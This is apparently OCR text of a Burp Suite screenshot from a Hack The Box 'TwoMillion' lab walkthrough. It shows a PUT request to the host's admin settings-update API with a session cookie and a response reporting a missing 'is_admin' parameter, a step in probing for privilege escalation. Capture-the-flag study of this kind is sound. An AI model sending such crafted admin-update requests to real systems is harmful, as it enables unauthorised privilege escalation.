 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Content-type: application/json
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=ltqniuhnneusl69btr2lqjvbik
11 Connection: close
12 Content-Length: 31
13
14 {
15 "email":"test@test.com"
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Jun 2024 13:28:55 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}